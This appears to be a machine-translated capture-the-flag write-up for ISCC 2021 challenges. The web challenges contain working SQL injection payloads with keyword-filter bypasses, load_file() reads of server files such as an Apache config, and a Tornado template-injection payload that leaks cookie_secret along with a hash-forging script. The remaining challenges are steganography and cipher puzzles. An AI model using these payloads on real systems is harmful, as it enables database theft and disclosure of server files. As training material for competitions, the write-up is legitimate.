to practice martial arts
easyweb
Obviously, this problem needs sql injection, but I don't know the injection point
After testing, it is judged that the injection point is: 'closed', and the symbol is replaced by% 23
In the later test, it is found that the space is filtered. We can use% 0d to bypass it
Try to find union and select using union query, and try to bypass using double write
payload
?id=0'%0dununionion%0dselselectect%0d1,2,3%23
Get display bit
According to the consistent style, burst the database name

?id=0'%0dununionion%0dselselectect%0d1,database(),3%23

Then there is the explosion table name. After testing, it is found that from and information_schema is also filtered
1,from You can try double writing or uppercase conversion to bypass 2,information_schema If yes, you can try to convert the same type. Check the version, 5.7.33,existence sys Database, so you can use sys Database lookup table name
Construct payload
?id=0'%0dununionion%0dselselectect%0d1,(selselectect%0dgroup_concat(table_name)%0dFROM%0dsys.schema_table_statistics_with_buffer),3%0d%23

Get table name
Number of judgment columns
?id=0'%0dununionion%0dselselectect%0d1,(selselectect%0dgroup_concat(table_name)%0dFROM%0dsys.schema_auto_increment_columns),3%0d%23
Table names are iscc_flag
Blind guess list name is: flag
Construct payload
?id=0'%0dununionion%0dselselectect%0d1,(selselectect%0dflag%0dfrom%0discc_flag),3%0d%23

Enter this page to get the source code for analysis
`<?php
if(isset($_GET['c'])){
c
=
c=
c=_GET['c'];
if(preg_match("/[zxcvbMnlkjhgfsaoiuytreq]+|[ZXCVBNLKKJHGFSAOIUYTREQ]+|[0123456789]+|\(|\/|\*|\-|\+|\.|\{|\}|\[|\]|\'|\"|\?|\>|\<|\,|\)|\(|\&|\^|\%|\#|\@|\!/", $c)){
exit("die!!");
}else{
echo `$c`;
}
}else{
highlight_file(FILE);
}
?>
Nothing seems to be found. Compare the 26 English alphabets with the above English characters zxcvbMnlkjhgfsaoiuytreq
If the unfiltered letters are found to have dmpw, execute pwd to obtain the file path,

Get the flag location and use load_file() method
?id=0'%0dununionion%0dseselectlect%0d1,(load_file('/var/www/const/flllllllllaaag.php')),3%0d%23

Or
? Id = - 1 '% 0dunionion% 0dselselectect% 0d1, (load_file (' / etc / apache2 / sites available / 000 default. Conf ')), 3% 23 / / this path is the default
Get site path
View flag in source code
tornado

Enter the files in three paths and find flag Txt flag in / fllllaaaaaag;
welcome.txt prompts the render function, and there is template injection of render function in Baidu;
hints.txt tells us that md5(cookie_secret+md5(filename)) finds that we need md5
View hints Txt path
http://39.96.91.106:7060/file?filename=/hints.txt&filehash=c61a0774797a56fc60854ac778aa3d15
There is a filehash parameter. According to the prompt given, the value of filehash is MD5 processing. With filehash, cookies are also required_ In this step of secret, you can refer to the previous question type, and a big man will make a clear explanation Look here
Construct payload
error?msg={{handler.settings}}

Get cookies_ Secret to calculate the hash value
Get the big guy script
import hashlib
def md5encode(str):
m = hashlib.md5()
m.update(str)
return m.hexdigest()
name = '/fllllllllllllaaaaaag'
secret = 'ef57c331-744f-4528-b434-9746317d4f6a'
name = name.encode()
bb = md5encode((secret + md5encode(name)).encode())
print(bb)
Li Hua's red envelope

010Editor open
24,43,13,13,12,21,43
I tried it. It's a bit like a tap code
Finally, the flag:ISCCBFS is obtained
Mirage-1
There is nothing useful to open the document. Change the document into zip format

Click in to find flag
Beauty trick
Open the file and find the prompt information in a picture format

Obviously, this is AES encryption, and the key is ISCC2021
Open the document, there is a QR code, and the information can be scanned
U2FsdGVkX1/Ka+sScszwQkwhO+VLiJwV/6IFg5W+TfNHGxG2qZsIr2iwMwb9X9Iu 3GuGWmPOtO27z8vNppD2D50fwsD+8VWhdtW9J4cewYivH/Z/7GoUvcJXJMrvf+vu +CBqWDGp6HWd0e5whGhuzlK0ZtBcDZdPDSIHA7+GuUlifp8PcFCtJPgiuk143REE +pKFiSJXolXLR1vJCdGY9w5mXFbiWPrb2U7r/v5noP8=
Decrypt three times to get the character: y0u_h@ve_fal1en_intO_tHe_tr@p_0f_tHe_be@uty_ !
It's a big head!!
Try to change the word document into a compressed package in ny4w1nbmry4m You can see two image s in zip \ word \ media
One of them is the QR code, and another QR code. The scanning result is
U2FsdGVkX19eOY/pDh8+vPAcvfkLi1XLUneVzjLLOMul53sKK8UpobdCOiPIv4KE

However, AES decryption failed, so try DES to get the flag
What's my discount
After downloading the file, run the exe file to get a string of codes
pass1{\u006b\u0072\u0077}, Unicode encoding, decoded as pass1{krw}
Open the compressed package in 010Editor and find it at the end
cGFzczJ7Z2NjNjY2fQ==
base64 encoding: pass2{gcc666}
Combine with password: krwgcc666 unpack the compressed package
eW91Zm91bmRtZT8=
base64 is: you foundme?
Next, there is a file in MP3 format. MP3 is usually decrypted with MP3stego. The password is youfoundme?

Get ISCC{LFXXK4TENFZWG33VNZ2DELRRGU =============
Perform base32 decryption
Check it
After decompression, there is a picture. Try binwalk to separate it
After decompressing the file, it is found that there is a string 01 after the document is opened
Associate it with 01 string and draw QR code
First look at the length of the string and find that it is 841, which is exactly the square of 29. That should be the QR code
from PIL import Image
MAX = 29 #The width and height are 841 01 strings, so the width and height are 29
pic = Image.new("RGB",(MAX, MAX))
#If it is (255255255), (0,0,0), you need to convert 01 first
str = "1111111000100100110000111111110000010011011110010101000001101110100111010011010010111011011101000000111011110101110110111010010111101110001011101100000101110111000010010000011111111010101010101010111111100000000011100100110100000000100101101110000101010101000001101000011101011011011100101000001110010010001111011110010001100000101101100111111001010110101101110000100011110100110001001100010010101110000111111111110010100110101001111110010110001100110111110111000110011110010001111001110000100011010000110100100000001011001010101101110100011011010011100011101001111011111000101001101101101100101010001111101000000000011101101101010001011011111110000011110000101011010100000101011110010101000101101011101001010011001011111001010111010110101111000001101001101110100101010000010100111011000001000011101000011001001011111110100100100000111100110"
i=0
for y in range (0,MAX):
for x in range (0,MAX):
if(str[i] == '1'):
pic.putpixel([x,y],(0, 0, 0))
else:
pic.putpixel([x,y],(255,255,255))
i = i+1
pic.show()
pic.save("./flag.png")
Get QR code scanning

Xiao Ming's pet picture
After downloading is a picture
Separate the picture with binwalk to get the flag Txt and key zip
flag.txt is U2FsdGVkX18kNy7RlBvcV9WJsqa+oxvdd0Ir86U2cU2996N6ltZi7VVOaw==
Obviously, key decryption is required
Open key Zip to find the key Txt is only 5 bytes in size. Combined with the rabbit's statement that it needs collision, it should be crc32 collision. Try to find (0_0) as the key
Xiao Ming's expression bag

It can be seen that this is Caesar's decryption, but the offset is unknown. Through enumeration, it is found that the offset is: 13:00 is the English date. With the prompt, you can think of 1999, but the month and date are not. They are all numbers, and the byte is 8 bits. You can use Ziperello to burst


Get password: 07071999
Then it is not supported when opening the file, so check in winhex and find that its file header is missing. Then add it and get the picture
arena
ISCC customer service (I)

The ticket can be changed directly, but the ticket swiping behavior will be detected

Since you don't want to swipe the votes, just turn off the voting button of the other party!
We can enter the developer mode through Firefox browser F12 to modify the source code and directly delete the voting button of the other party 😼


You can see the other party and the number of votes is about 50 or 60, so we need to enter the post fast developer mode. After modification, it's good to count the votes that exceed the other party within 20s

What is this
Check the source code and find that this is a JS code. Copy the code directly and put it on the console to run
